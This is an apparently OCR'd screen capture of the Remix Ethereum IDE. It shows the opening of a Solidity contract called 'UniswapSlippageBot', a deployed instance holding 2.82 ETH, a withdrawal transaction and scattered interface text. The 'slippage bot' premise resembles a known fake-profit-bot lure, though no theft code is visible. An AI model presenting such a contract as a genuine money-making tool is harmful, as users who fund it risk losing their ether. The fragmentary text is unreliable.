 ChatGPT
Remix - Ethereum IDE
Contract Address 0x4154768
web3
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
0
Wei
CONTRACT
UniswapSlippageBot - bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Addres
Transactions recorded 3 i
Deployed Contracts 1
UNISWAPSLIPPAGEBOT AT
Balance: 2.82 ETH
start
withdrawal
Low level interactions
i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no valu
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {} infinite gas 73200 gas
19
20 receive() external payable {} undefined gas
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
[block:21293882 txIndex:22] from: 0x4fc...7eda1 to: UniswapSlippageBot.withdrawal() 0x415...f8823 value: 0 wei
data: 0xd4e...93292 logs: 0 hash: 0x572...688ae
Debug
👋 I'm here to help you!
>
Scam Alert
Initialize as git repo
Did you know? To prototype on a uniswap v4 hooks, you can create a Multi Sig Swap Hook workspace. Template created by the cookbook team.
RemixAI Copilot (enabled)